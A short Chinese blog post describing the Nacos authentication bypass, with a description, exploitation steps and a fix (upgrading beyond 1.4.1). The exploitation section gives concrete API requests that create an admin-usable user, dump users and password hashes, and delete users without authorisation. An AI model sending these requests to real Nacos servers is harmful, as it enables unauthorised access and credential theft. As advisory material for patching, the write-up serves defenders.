NACOS身份认证绕过

作者:快盘下载 人气:49一、漏洞描述

Nacos是Alibaba的一个动态服务发现、配置和服务管理平台。攻击者通过添加Nacos-Server的User-Agent头部将可绕过;nacos.core.auth.enabled=true;鉴权认证;从而进行API操作。

二、漏洞利用



访问http://xxxxx/nacos/v1/auth/users?username=test&password=test ;并使用burpsuite进行抓包;将方法改为POST;返回“create user ok”即可未授权创建一个test/test的用户;使用创建用户即可登入系统



访问http://xxxxxxx/nacos/v1/auth/users?pageNo=1&pageSize=999 即可获取当前nacos系统存在的用户以及加密后的密码。



访问http://xxxxxxxx/nacos/v1/auth/users?username=test;并使用burpsuite进行抓包;将方法改为DELETE;返回“delete user ok”即可未授权删除test的用户

三、漏洞修复

升级nacos至1.4.1以上;建议升级至最新版本。修改conf/application.properties字段。仅供学习参考使用;;若厂商有使用此版本;自行查验;及时联系官方进行更新;;

加载全部内容